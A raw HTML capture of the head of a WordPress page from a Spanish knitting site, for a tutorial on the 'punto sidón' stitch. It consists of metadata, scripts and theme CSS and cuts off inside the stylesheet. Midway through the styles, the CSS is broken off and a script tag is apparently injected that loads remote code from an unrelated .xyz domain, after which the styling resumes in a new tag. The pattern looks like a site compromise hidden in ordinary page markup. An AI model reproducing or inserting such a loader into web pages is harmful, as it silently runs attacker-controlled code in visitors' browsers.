

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-sidon-dos-agujas
body_size: 26965
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="pingback" href="https://www.laboresypunto.es/xmlrpc.php">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Punto Sidón a dos agujas - Labores y Punto</title>
	<meta name="description" content="El punto sidón a dos agujas se completa cada 2 vueltas. Sigue el paso a paso del vídeo tutorial. Indicaciones escritas en la descripción." />
	<link rel="canonical" href="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-sidon-dos-agujas" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Punto Sidón a dos agujas - Labores y Punto" />
	<meta property="og:description" content="El punto sidón a dos agujas se completa cada 2 vueltas. Sigue el paso a paso del vídeo tutorial. Indicaciones escritas en la descripción." />
	<meta property="og:url" content="https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-sidon-dos-agujas" />
	<meta property="og:site_name" content="Labores y Punto" />
	<meta property="article:published_time" content="2023-09-18T15:07:42+00:00" />
	<meta property="article:modified_time" content="2023-09-18T15:08:06+00:00" />
	<meta property="og:image" content="https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas.jpg" />
	<meta property="og:image:width" content="1555" />
	<meta property="og:image:height" content="875" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Susi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Susi" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-sidon-dos-agujas","url":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-sidon-dos-agujas","name":"Punto Sidón a dos agujas - Labores y Punto","isPartOf":{"@id":"https://www.laboresypunto.es/#website"},"primaryImageOfPage":{"@id":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-sidon-dos-agujas#primaryimage"},"image":{"@id":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-sidon-dos-agujas#primaryimage"},"thumbnailUrl":"https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas.jpg","datePublished":"2023-09-18T15:07:42+00:00","dateModified":"2023-09-18T15:08:06+00:00","author":{"@id":"https://www.laboresypunto.es/#/schema/person/07860c4bacd2e201f74725ab414f8b64"},"description":"El punto sidón a dos agujas se completa cada 2 vueltas. Sigue el paso a paso del vídeo tutorial. Indicaciones escritas en la descripción.","breadcrumb":{"@id":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-sidon-dos-agujas#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-sidon-dos-agujas"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-sidon-dos-agujas#primaryimage","url":"https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas.jpg","contentUrl":"https://www.laboresypunto.es/wp-content/uploads/2023/09/punto-sidon-a-dos-agujas.jpg","width":1555,"height":875,"caption":"Punto Sidón a dos agujas. Se completa cada 2 vueltas. Fácil de tejer."},{"@type":"BreadcrumbList","@id":"https://www.laboresypunto.es/dos-agujas/muestras-de-puntos/punto-sidon-dos-agujas#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.laboresypunto.es/"},{"@type":"ListItem","position":2,"name":"Punto Sidón a dos agujas"}]},{"@type":"WebSite","@id":"https://www.laboresypunto.es/#website","url":"https://www.laboresypunto.es/","name":"Labores y Punto","description":"Teje a dos agujas y ganchillo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.laboresypunto.es/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Person","@id":"https://www.laboresypunto.es/#/schema/person/07860c4bacd2e201f74725ab414f8b64","name":"Susi","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.laboresypunto.es/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b9176b31d2ab7ed31f658acfa14df57d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b9176b31d2ab7ed31f658acfa14df57d?s=96&d=mm&r=g","caption":"Susi"},"sameAs":["https://www.laboresypunto.es"],"url":"https://www.laboresypunto.es/author/c79kja99"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Labores y Punto &raquo; Feed" href="https://www.laboresypunto.es/feed" />
<link rel="alternate" type="application/rss+xml" title="Labores y Punto &raquo; Feed de los comentarios" href="https://www.laboresypunto.es/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.laboresypunto.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.laboresypunto.es/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--vlog-acc: #730981;--wp--preset--color--vlog-meta: #999999;--wp--preset--color--vlog-txt: #4b0961;--wp--preset--color--vlog-bg: #ffffff;--wp--preset--color--vlog-highlight-txt: #ffffff;--wp--preset--color--vlog-highlight-bg: #4b0961;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.8px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 22.4px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 28.8px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mks_shortcodes_simple_line_icons-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-flexible-shortcodes/css/simple-line/simple-line-icons.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='mks_shortcodes_css-css' href='https://www.laboresypunto.es/wp-content/plugins/meks-flexible-shortcodes/css/style.css?ver=1.3.6' type='text/css' media='screen' />
<link rel='stylesheet' id='vlog-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%7CMontserrat%3A400%2C700%2C600&#038;subset=latin%2Clatin-ext&#038;ver=2.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='vlog-main-css' href='https://www.laboresypunto.es/wp-content/themes/vlog/assets/css/min.css?ver=2.5.1' type='text/css' media='all' />
<style id='vlog-main-inline-css' type='text/css'>
body,#cancel-comment-reply-link,.vlog-wl-action .vlog-button,.vlog-actions-menu .vlog-action-login a {color: #4b0961;font-family: 'Lato';font-weight: 400;}.vlog-body-box{background-color:#ffffff;}h1, h2, h3, h4, h5, h6,.h1, .h2, .h3, .h4, .h5, .h6,blockquote,.vlog-comments .url,.comment-author b,.vlog-site-header .site-title a,.entry-content thead td,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.wp-block-cover .wp-block-cover-image-text, .wp-block-cover .wp-block-cover-text, .wp-block-cover h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image .wp-block-cover-text, .wp-block-cover-image h2 {font-family: 'Montserrat';font-weight: 700;}.vlog-site-header a,.dl-menuwrapper li a{font-family: 'Montserrat';font-weight: 600;}body{font-size: 1.6rem;}.entry-headline.h4{font-size: 1.8rem;}.vlog-site-header .vlog-main-nav li a{font-size: 1.3rem;}.vlog-sidebar, .vlog-site-footer p, .vlog-lay-b .entry-content p, .vlog-lay-c .entry-content p, .vlog-lay-d .entry-content p, .vlog-lay-e .entry-content p{font-size: 1.4rem;}.widget .widget-title{font-size: 1.6rem;}.vlog-mod-head .vlog-mod-title h4{font-size: 1.8rem;}h1, .h1 {font-size: 2.8rem;}h2, .h2 {font-size: 2.4rem;}h3, .h3 {font-size: 2.0rem;}h4, .h4, .vlog-no-sid .vlog-lay-d .h5, .vlog-no-sid .vlog-lay-e .h5, .vlog-no-sid .vlog-lay-f .h5 {font-size: 1.8rem;}h5, .h5, .vlog-no-sid .vlog-lay-g .h6 {font-size: 1.6rem;}h6, .h6 {font-size: 1.4rem;}.h7{font-size: 1.3rem;}.entry-headline h4{font-size: 1.8rem;}.meta-item{font-size: 1.2rem;}.vlog-top-bar,.vlog-top-bar .sub-menu{background-color: #34495e;}.vlog-top-bar ul li a,.vlog-site-date{color: #8b97a3;}.vlog-top-bar ul li:hover > a{color: #ffffff;}.vlog-header-middle{height: 80px;}.vlog-header-middle .site-title img{max-height: 80px;}.vlog-site-header,.vlog-header-shadow .vlog-header-wrapper,.vlog-site-header .vlog-main-nav .sub-menu,.vlog-actions-button .sub-menu,.vlog-site-header .vlog-main-nav > li:hover > a,.vlog-actions-button:hover > span,.vlog-action-search.active.vlog-actions-button > span,.vlog-actions-search input[type=text]:focus,.vlog-responsive-header,.dl-menuwrapper .dl-menu{background-color: #ffffff;}.vlog-header-wrapper {background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:left bottom;background-image:url('https://www.laboresypunto.es/wp-content/uploads/2022/01/foto-puntos-por-escrito-scaled.jpg');}.vlog-site-header,.vlog-site-header .entry-title a,.vlog-site-header a,.vlog-custom-cart,.dl-menuwrapper li a,.vlog-site-header .vlog-search-form input[type=text],.vlog-responsive-header,.vlog-responsive-header a.vlog-responsive-header .entry-title a,.dl-menuwrapper button,.vlog-remove-wl, .vlog-remove-ll {color: #4b0961;}.vlog-main-nav .sub-menu li:hover > a,.vlog-main-nav > .current_page_item > a,.vlog-main-nav .current-menu-item > a,.vlog-main-nav li:not(.menu-item-has-children):hover > a,.vlog-actions-button.vlog-action-search:hover span,.vlog-actions-button.vlog-cart-icon:hover a,.dl-menuwrapper li a:focus,.dl-menuwrapper li a:hover,.dl-menuwrapper button:hover,.vlog-main-nav .vlog-mega-menu .entry-title a:hover,.vlog-menu-posts .entry-title a:hover,.vlog-menu-posts .vlog-remove-wl:hover{color: #9f12b1;}.vlog-site-header .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #4b0961;}.vlog-site-header .vlog-search-form input[type=text]::-moz-placeholder {color: #4b0961;}.vlog-site-header .vlog-search-form input[type=text]:-ms-input-placeholder {color: #4b0961;}.vlog-watch-later-count{background-color: #9f12b1;}.pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);}.vlog-header-bottom{background: #f6f6f6;}.vlog-header-bottom,.vlog-header-bottom .entry-title a,.vlog-header-bottom a,.vlog-header-bottom .vlog-search-form input[type=text]{color: #111111;}.vlog-header-bottom .vlog-main-nav .sub-menu li:hover > a, .vlog-header-bottom .vlog-main-nav > .current_page_item > a, .vlog-header-bottom .vlog-main-nav .current-menu-item > a, .vlog-header-bottom .vlog-main-nav li:not(.menu-item-has-children):hover > a, .vlog-header-bottom .vlog-actions-button.vlog-action-search:hover span,.vlog-header-bottom .entry-title a:hover,.vlog-header-bottom .vlog-remove-wl:hover,.vlog-header-bottom .vlog-mega-menu .entry-title a:hover{color: #9b59b6;}.vlog-header-bottom li:hover a,.vlog-header-bottom li:hover > span{color: #111111;}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder {color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder {color: #4b0961;}.vlog-header-bottom .vlog-watch-later-count{background-color: #9b59b6;}.vlog-header-bottom .pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(155,89,182,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(155,89,182,0.7);}.vlog-sticky-header.vlog-site-header,.vlog-sticky-header.vlog-site-header .vlog-main-nav .sub-menu,.vlog-sticky-header .vlog-actions-button .sub-menu,.vlog-sticky-header.vlog-site-header .vlog-main-nav > li:hover > a,.vlog-sticky-header .vlog-actions-button:hover > span,.vlog-sticky-header .vlog-action-search.active.vlog-actions-button > span,.vlog-sticky-header .vlog-actions-search input[type=text]:focus{background-color: #e9e3ff;}.vlog-sticky-header,.vlog-sticky-header .entry-title a,.vlog-sticky-header a,.vlog-sticky-header .vlog-search-form input[type=text],.vlog-sticky-header.vlog-site-header a{color: #4b0961;}.vlog-sticky-header .vlog-main-nav .sub-menu li:hover > a,.vlog-sticky-header .vlog-main-nav > .current_page_item > a,.vlog-sticky-header .vlog-main-nav li:not(.menu-item-has-children):hover > a,.vlog-sticky-header .vlog-actions-button.vlog-action-search:hover span,.vlog-sticky-header.vlog-header-bottom .vlog-main-nav .current-menu-item > a,.vlog-sticky-header.vlog-header-bottom .entry-title a:hover,.vlog-sticky-header.vlog-header-bottom.vlog-remove-wl:hover,.vlog-sticky-header .vlog-main-nav .vlog-mega-menu .entry-title a:hover,.vlog-sticky-header .vlog-menu-posts .entry-title a:hover,.vlog-sticky-header .vlog-menu-posts .vlog-remove-wl:hover {color: #9f12b1;}.vlog-header-bottom .vlog-search-form input[type=text]::-webkit-input-placeholder { color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]::-moz-placeholder {color: #4b0961;}.vlog-header-bottom .vlog-search-form input[type=text]:-ms-input-placeholder {color: #4b0961;}.vlog-sticky-header .vlog-watch-later-count{background-color: #9f12b1;}.vlog-sticky-header .pulse{-webkit-box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);box-shadow: 0 0 0 0 #f0f0f0, 0 0 0 0 rgba(159,18,177,0.7);}a{color: #730981; }.meta-item,.meta-icon,.meta-comments a,.vlog-prev-next-nav .vlog-pn-ico,.comment-metadata a,.widget_calendar table caption,.widget_archive li,.widget_recent_comments li,.rss-date,.widget_rss cite,.widget_tag_cloud a:after,.widget_recent_entries li .post-date,.meta-tags a:after,.bbp-forums .bbp-forum-freshness a,#vlog-video-sticky-close{color: #999999; }.vlog-pagination .dots:hover, .vlog-pagination a, .vlog-post .entry-category a:hover,a.meta-icon:hover,.meta-comments:hover,.meta-comments:hover a,.vlog-prev-next-nav a,.widget_tag_cloud a,.widget_calendar table tfoot tr td a,.vlog-button-search,.meta-tags a,.vlog-all-link:hover,.vlog-sl-item:hover,.entry-content-single .meta-tags a:hover,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink{color: #4b0961; }.vlog-count,.vlog-button,.vlog-pagination .vlog-button,.vlog-pagination .vlog-button:hover,.vlog-listen-later-count,.vlog-cart-icon a .vlog-cart-count,a.page-numbers:hover,.widget_calendar table tbody td a,.vlog-load-more a,.vlog-next a,.vlog-prev a,.vlog-pagination .next,.vlog-pagination .prev,.mks_author_link,.mks_read_more a,.vlog-wl-action .vlog-button,body .mejs-controls .mejs-time-rail .mejs-time-current,.vlog-link-pages a,body a.llms-button-action {background-color: #730981;}body a.llms-button-action:hover {background-color: #730981;color: #fff;}.vlog-pagination .uil-ripple-css div:nth-of-type(1),.vlog-pagination .uil-ripple-css div:nth-of-type(2),blockquote{border-color: #730981;}.entry-content-single a,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover{color: #730981;}.entry-content-single a:not(.wp-block-button__link):hover,.textwidget a:hover{color: #4b0961;}.vlog-site-content,.vlog-content .entry-content-single a.vlog-popup-img,.vlog-format-content.vlog-sticky-video{ background: #ffffff;}.vlog-content .entry-content-single a.vlog-popup-img{color: #ffffff;}h1,h2,h3,h4,h5,h6,.h1, .h2, .h3, .h4, .h5, .h6,.entry-title a,.vlog-comments .url,.rsswidget:hover,.vlog-format-inplay .entry-category a:hover,.vlog-format-inplay .meta-comments a:hover,.vlog-format-inplay .action-item,.vlog-format-inplay .entry-title a,.vlog-format-inplay .entry-title a:hover { color: #4b0961;}.widget ul li a{color: #4b0961;}.widget ul li a:hover,.entry-title a:hover,.widget .vlog-search-form .vlog-button-search:hover,.bypostauthor .comment-body .fn:before,.vlog-comments .url:hover,#cancel-comment-reply-link,.widget_tag_cloud a:hover,.meta-tags a:hover,.vlog-remove-wl:hover{color: #730981;}.entry-content p{color: #4b0961;}.widget_calendar #today:after{background: rgba(75,9,97,0.1)}.vlog-button,.vlog-button a,.vlog-pagination .vlog-button,.vlog-pagination .next,.vlog-pagination .prev,a.page-numbers:hover,.widget_calendar table tbody td a,.vlog-featured-info-2 .entry-title a,.vlog-load-more 